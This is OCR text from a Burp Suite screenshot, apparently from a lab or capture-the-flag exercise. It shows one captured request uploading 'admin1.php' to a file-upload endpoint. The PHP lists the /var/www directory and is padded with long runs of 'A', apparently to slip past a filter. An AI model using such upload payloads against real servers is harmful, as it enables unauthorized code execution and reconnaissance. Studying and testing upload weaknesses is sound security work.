 Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 5 × 6 × 7 × ...
Go Cancel < ▼ > ▼ Target: http://51.158.75.42:8088 ?
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 51.158.75.42:8088
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:55.0)
Gecko/20100101 Firefox/55.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1:12345/file_upload.html
Content-Type: multipart/form-data;
boundary=---------------------------59971877018996
Content-Length: 352
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------59971877018996
Content-Disposition: form-data; name="file"; filename="admin1.php"
Content-Type: application/octet-stream
<?php
print_r(scandir('/var/www'));//aAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
? < + > Type a search term 0 matches
Response
Raw
? < + > Type a search term 0 matches
Ready